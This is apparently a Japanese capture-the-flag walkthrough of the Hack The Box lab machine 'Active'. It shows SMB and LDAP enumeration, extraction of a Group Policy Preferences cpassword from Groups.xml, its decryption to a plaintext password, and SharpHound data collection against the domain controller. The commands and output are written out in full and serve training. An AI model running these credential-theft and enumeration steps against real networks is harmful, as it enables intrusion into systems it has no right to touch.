本稿では、Hack The Boxにて提供されている Retired Machines の「Active」に関する攻略方法(Walkthrough)について検証します。
Hack The Boxに関する詳細は、「Hack The Boxを楽しむためのKali Linuxチューニング」を併せてご確認ください。
マシンの詳細

エグゼクティブサマリー
戦術(Tactic)
- 「TA0007: 探索(Discovery)」, 環境を把握するための手順を確認します。
- 「TA0006: 認証情報アクセス(Credential Access)」, アカウントとパスワードを盗用するための手順を確認します。
- 「TA0004: 特権エスカレーション(Privilege Escalation)」, より高いレベルの権限取得を狙います。
- 「TA0002: 実行(Execution)」, 悪意あるコードを実行します。
戦法(Technique)
| ID | テクニック | 説明 |
|---|---|---|
| T1046 | ネットワークサービススキャン(Network Service Scanning) | nmapによるポートスキャンの実行 |
| T1135 | ネットワーク共有の発見(Network Share Discovery) | ¥¥active.htb¥Repication 共有の発見 |
| T1081 | ファイル内の資格情報(Credentials in Files) | グループポリシーの設定ファイルGroups.xmlの発見 |
| T1003 | 認証情報ダンピング(Credential Dumping) | gpp-decryptコマンドによるパスワードの復号 |
| T1078 | 有効なアカウント(Valid Accounts) | ユーザー名:SVC_TGS |
| T1208 | Kerberoasting | impacketモジュールのGetUserSPNs.pyによる暗号化されたTGSチケットの取得 |
| T1110 | ブルートフォース(Brute Force) | 暗号化されたチケットをjohnとrockyou.txtファイルを使用したブルートフォース攻撃 |
| T1035 | サービス実行(Service Execution) | impacketモジュールのpsexec.pyによるリモートホストからのコマンド実行 |
ツール
- nmap
- enum4linux
- smbmap
- smbclient
- gpp-decrypt
- SharpHound.exe
- BloodHound
- Impacket: GetUserSPNs.py
- john
- Impacket: psexec.py
詳細手順
ネットワークサービススキャン
nmap
IPアドレス 10.10.10.100をactive.htbとして、/etc/hostsに追加します。その上で、nmapを使用し、ポートスキャンを実行します。
$ nmap -T4 -A -v active.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-05 01:26 EST
Nmap scan report for active.htb (10.10.10.100)
Host is up (0.22s latency).
Not shown: 982 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-05 06:27:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
9103/tcp filtered jetdirect
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 56s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-03-05T06:28:37
|_ start_date: 2020-03-05T05:30:58
NSE: Script Post-scanning.
Initiating NSE at 01:29
Completed NSE at 01:29, 0.00s elapsed
Initiating NSE at 01:29
Completed NSE at 01:29, 0.00s elapsed
Initiating NSE at 01:29
Completed NSE at 01:29, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 213.18 seconds
これで、標的にて稼働しているサービスが判明しました。特に気になるのは次の通りです。
| ポート番号 | サービス | バージョン |
|---|---|---|
| 53/tcp | domain | Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1) |
| 88/tcp | kerberos-sec | Microsoft Windows Kerberos (server time: 2020-03-05 06:27:35Z) |
| 135/tcp | msrpc | Microsoft Windows RPC |
| 139/tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 389/tcp | ldap | Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name) |
| 445/tcp | microsoft-ds? |
この時点で、OSがWindows Server 2008 R2 SP1であり、Kerberosサービスを提供していることから、Active Directoryサーバの可能性が高いと考えられます。
LDAP
Nmapの機能の1つ「NSE(Nmap Script Engine)」のうち、LDAPに関連するものを確認します。
$ ls /usr/share/nmap/scripts | grep ldap
ldap-brute.nse
ldap-novell-getpass.nse
ldap-rootdse.nse
ldap-search.nse
このうち、LDAPルートDSA固有のエントリ(DSE)が取得できる、ldap-rootdse.nseスクリプトを使用します。
LDAPルートには、「ルート DSA 固有エントリ(DSE)」と呼ばれる特殊なエントリが含まれます。ルート DSE を読み取ることによってLDAP ディレクトリに固有の情報、機能およびスキーマを判定することができます。
$ nmap -p 389 --script ldap-rootdse active.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-05 01:01 EST
Nmap scan report for active.htb (10.10.10.100)
Host is up (0.22s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| currentTime: 20200305060255.0Z
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=active,DC=htb
| dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=active,DC=htb
| namingContexts: DC=active,DC=htb
| namingContexts: CN=Configuration,DC=active,DC=htb
| namingContexts: CN=Schema,CN=Configuration,DC=active,DC=htb
| namingContexts: DC=DomainDnsZones,DC=active,DC=htb
| namingContexts: DC=ForestDnsZones,DC=active,DC=htb
| defaultNamingContext: DC=active,DC=htb
| schemaNamingContext: CN=Schema,CN=Configuration,DC=active,DC=htb
| configurationNamingContext: CN=Configuration,DC=active,DC=htb
| rootDomainNamingContext: DC=active,DC=htb
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| highestCommittedUSN: 90156
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| dnsHostName: DC.active.htb
| ldapServiceName: active.htb:dc$@ACTIVE.HTB
| serverName: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=active,DC=htb
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| isSynchronized: TRUE
| isGlobalCatalogReady: TRUE
| domainFunctionality: 4
| forestFunctionality: 4
|_ domainControllerFunctionality: 4
Service Info: Host: DC; OS: Windows 2008 R2
Nmap done: 1 IP address (1 host up) scanned in 1.72 seconds
続いて、ldapsearchコマンドを使用し、探索を試みます。しかし、Operations errorにより有益な情報は得られませんでした。
$ ldapsearch -h active.htb -p 389 -x -b "dc=active,dc=htb"
# extended LDIF
#
# LDAPv3
# base <dc=active,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C09075A, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v1db1
# numResponses: 1
enum4linux による列挙
enum4linuxコマンドを使用し、ドメイン、DNS、ユーザ、その他の詳細情報の収集を試みます。
$ enum4linux active.htb
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Mar 5 01:23:20 2020
==========================
| Target Information |
==========================
Target ........... active.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
==================================================
| Enumerating Workgroup/Domain on active.htb |
==================================================
[E] Can't find workgroup/domain
==========================================
| Nbtstat Information for active.htb |
==========================================
Looking up status of 10.10.10.100
No reply from 10.10.10.100
===================================
| Session Check on active.htb |
===================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server active.htb allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
=========================================
| Getting domain SID for active.htb |
=========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
could not initialise lsa pipe. Error was NT_STATUS_ACCESS_DENIED
could not obtain sid from server
error: NT_STATUS_ACCESS_DENIED
[+] Can't determine if host is part of domain or part of a workgroup
====================================
| OS information on active.htb |
====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 458.
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for active.htb from smbclient:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 467.
[E] Can't get OS info with srvinfo: NT_STATUS_ACCESS_DENIED
===========================
| Users on active.htb |
===========================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
[E] Couldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
[E] Couldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED
=======================================
| Share Enumeration on active.htb |
=======================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 640.
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on active.htb
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//active.htb/ADMIN$ Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//active.htb/C$ Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//active.htb/IPC$ Mapping: OK Listing: DENIED
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//active.htb/NETLOGON [E] Can't understand response:
do_connect: Connection to DC.active.htb failed (Error NT_STATUS_UNSUCCESSFUL)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//active.htb/Replication Mapping: OK, Listing: OK
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//active.htb/SYSVOL [E] Can't understand response:
do_connect: Connection to DC.active.htb failed (Error NT_STATUS_UNSUCCESSFUL)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//active.htb/Users Mapping: DENIED, Listing: N/A
==================================================
| Password Policy Information for active.htb |
==================================================
[E] Unexpected error from polenum:
[+] Attaching to active.htb using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:ACTIVE.HTB)
[+] Trying protocol 445/SMB...
[!] Protocol failed: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 501.
[E] Failed to get password policy with rpcclient
============================
| Groups on active.htb |
============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting builtin groups:
[E] Can't get builtin groups: NT_STATUS_ACCESS_DENIED
[+] Getting builtin group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting local groups:
[E] Can't get local groups: NT_STATUS_ACCESS_DENIED
[+] Getting local group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 593.
[+] Getting domain groups:
[E] Can't get domain groups: NT_STATUS_ACCESS_DENIED
[+] Getting domain group memberships:
=====================================================================
| Users on active.htb via RID cycling (RIDS: 500-550,1000-1050) |
=====================================================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 742.
===========================================
| Getting printer info for active.htb |
===========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 991.
could not initialise lsa pipe. Error was NT_STATUS_ACCESS_DENIED
could not obtain sid from server
error: NT_STATUS_ACCESS_DENIED
enum4linux complete on Thu Mar 5 01:24:29 2020
数ある結果の中で注目したのは、[+] Attempting to map sharesの箇所です。とくに、Mapping: OKなIPC$とReplicationの結果に注目します。
[+] Attempting to map shares on active.htb
//active.htb/IPC$ Mapping: OK Listing: DENIED
//active.htb/Replication Mapping: OK, Listing: OK
SMB
smbmapコマンドを使用して、Replication共有を列挙します。
$ smbmap -R Replication -H active.htb
[+] Finding open SMB ports....
[+] User SMB session established on active.htb...
[+] IP: active.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
.
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 active.htb
Replication READ ONLY
.\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 active.htb
.\active.htb\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 DfsrPrivate
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Policies
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 scripts
.\active.htb\DfsrPrivate\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ConflictAndDeleted
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Deleted
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Installing
.\active.htb\Policies\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 {31B2F340-016D-11D2-945F-00C04FB984F9}
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 {6AC1786C-016F-11D2-945F-00C04fB984F9}
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 23 Sat Jul 21 06:38:11 2018 GPT.INI
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Group Policy
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 MACHINE
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 USER
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 119 Sat Jul 21 06:38:11 2018 GPE.INI
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Microsoft
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Preferences
-r--r--r-- 2788 Sat Jul 21 06:38:11 2018 Registry.pol
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Windows NT
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 SecEdit
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 1098 Sat Jul 21 06:38:11 2018 GptTmpl.inf
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Groups
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 533 Sat Jul 21 06:38:11 2018 Groups.xml
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 22 Sat Jul 21 06:38:11 2018 GPT.INI
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 MACHINE
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 USER
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Microsoft
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Windows NT
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 SecEdit
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 3722 Sat Jul 21 06:38:11 2018 GptTmpl.inf
smbmapコマンドの代わりに、smbclient -N -U "" //active.htb/Replicationコマンド構文を使用し、Replication共有を探索することも可能です。
結果、グループポリシーの設定ファイルGroups.xmlが見つかりました。次のコマンド構文により、当該ファイルの取得を行います。
$ smbclient -N -U "" //active.htb/Replication
Try "help" to get a list of possible commands.
smb: \>
smb: \> cd active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
Groups.xml A 533 Wed Jul 18 16:46:06 2018
10459647 blocks of size 4096. 4925190 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit
取得した、Groups.xmlの内容を確認します。

Groups.xmlファイルの重要なセクションは、userNameとcpasswordです。
| スキーマ | 値 |
|---|---|
| userName | active.htb\SVC_TGS |
| cpassword | edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ |
アクセス権の取得
cpasswordの値は、Windows 2008 Group Policy Preferences(GPP)を介してAESで暗号化されています。そこで、gpp-decryptコマンドを使用し、パスワードの復号を試みます。
$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
システム探索
これまでに、次の資格情報を手に入れています。
- ユーザー名:SVC_TGS
- パスワード:GPPstillStandingStrong2k18
この資格情報を使い、smbclient -U svc_tgs //active.htb/Usersコマンド構文にて、user.txtファイルを取得します。
$ smbclient -U svc_tgs //active.htb/Users
Enter WORKGROUP\svc_tgs's password: GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> cd svc_tgs
smb: \svc_tgs\> cd desktop
smb: \svc_tgs\desktop\> get user.txt
getting file \svc_tgs\desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \svc_tgs\desktop\> exit
ここで、攻撃側のOSをKali LinuxからWindows 10へ変更します。
Windows OSに対して、OpenVPN Connect for Windowsをインストールし、Hack The Box VPNへ接続できることを確認してください。
内部ネットワークへのアクセスには、自分の制御下にあるホストから行います。そこで、runasコマンドを使い、一時的に10.10.10.100¥SVC_TGSのユーザー権限でプログラムが実行できるシェルを立ち上げます。
c:\>runas /netonly /user:10.10.10.100\svc_tgs cmd
Enter the password for 10.10.10.100\svc_tgs:
Attempting to start cmd as user "10.10.10.100\svc_tgs" ...
新たに立ち上がったシェルにて、dirコマンドを使い、10.10.10.100 (active.htb)へ接続されていることを確認します。
C:\Windows\system32>dir \\10.10.10.100\Users
Volume in drive \\10.10.10.100\Users has no label.
Volume Serial Number is 2AF3-72E4
Directory of \\10.10.10.100\Users
07/21/2018 11:39 PM <DIR> .
07/21/2018 11:39 PM <DIR> ..
07/16/2018 07:14 PM <DIR> Administrator
07/14/2009 01:57 PM <DIR> Public
07/22/2018 12:16 AM <DIR> SVC_TGS
0 File(s) 0 bytes
5 Dir(s) 20,167,352,320 bytes free

SharpHound によるデータ収集
ここから、ターゲットネットワークのデータ収集を行います。BloodHoundのIngestorsである、SharpHound.exeプログラムを使います。
ここでは、https://github.com/BloodHoundAD/BloodHound/tree/master/Ingestorsからc:\ToolsへSharpHound.exeがダウンロードしてあります。
c:\Tools>SharpHound.exe --help
SharpHound 3.0.0.0
Copyright c 2019
-c, --CollectionMethod (Default: Default) Collection Methods: Group, LocalGroup, GPOLocalGroup, Session,
LoggedOn, ObjectProps, ACL, ComputerOnly, Trusts, Default, RDP, DCOM, DCOnly
(省略)
-d, --Domain Specify domain for enumeration
(省略)
--domaincontroller Domain Controller to connect too. Specifying this value can result in data loss
(省略)
まず、powershellを立ち上げて、Test-NetConnectionコマンドを使用し、10.10.10.100 (active.htb)のPort 389, LDAPサービスが稼働していることを確認します。
c:\Tools>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Tools> Test-NetConnection -ComputerName 10.10.10.100 -Port 389
ComputerName : 10.10.10.100
RemoteAddress : 10.10.10.100
RemotePort : 389
InterfaceAlias : Local Area Connection
SourceAddress : 10.10.***.***
TcpTestSucceeded : True
TcpTestSucceeded : Trueの結果から、LDAPサービスが稼働していることが確認できました。
攻撃端末のWindows マシンのTCP/IP設定を変更し、DNSサーバを10.10.10.100に設定します。
nslookupコマンドにて、DNSサーバの設定変更が反映され、Address: 10.10.10.100に設定されていることを確認します。
PS C:\Tools> nslookup
DNS request timed out.
timeout was 2 seconds.
Default Server: UnKnown
Address: 10.10.10.100
> quit
SharpHound.exeを使い、Active Directoryよりデータ収集を行います。収集した情報はZIP形式にて圧縮され(20200306061240_BloodHound.zip)、SharpHound.exeを実行したフォルダに生成されています。
PS C:\Tools> .\SharpHound.exe -c all -d active.htb --domaincontroller 10.10.10.100
----------------------------------------------
Initializing SharpHound at 6:12 AM on 3/6/2020
----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain ACTIVE.HTB using path CN=Schema,CN=Configuration,DC=ACTIVE,DC=HTB
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Enumeration finished in 00:02:52.3983535
Compressing data to .\20200306061240_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 6:16 AM on 3/6/2020! Happy Graphing!
これより、攻撃側のOSをWindows 10からKali Linuxへ戻します。
BloodHound を使ったドメインの分析
ターミナルから、neo4j、bloodhoundを起動します(バックグラウンドで開いたままにする必要があります)。
kali@kali:~$ sudo neo4j console
kali@kali:~$ bloodhound
BloodHoundの使用方法については、「BloodHoundを使用したWindows Active Directory環境の分析」を併せてご確認ください。
BloodHoundのGUI画面より、右側メニューの[Upload Data]を選択し、SharpHound.exeにて生成されたZIPファイル(20200306061240_BloodHound.zip)を読み込みます。なお、BloodHoundのGUI画面にZIPファイルをドラッグ&ドロップすることでも、データの読み込みは可能です。


BloodHoundのGUI画面より、左側メニューにてSVC_TGS@ACTIVE.HTBアカウントからDOMAIN ADMINS@ACTIVE.HTBアカウントに関する最短経路について検索します。
結果、NO DATA RETURNED FROM QUERYのとおり、有効な情報は得られませんでした。
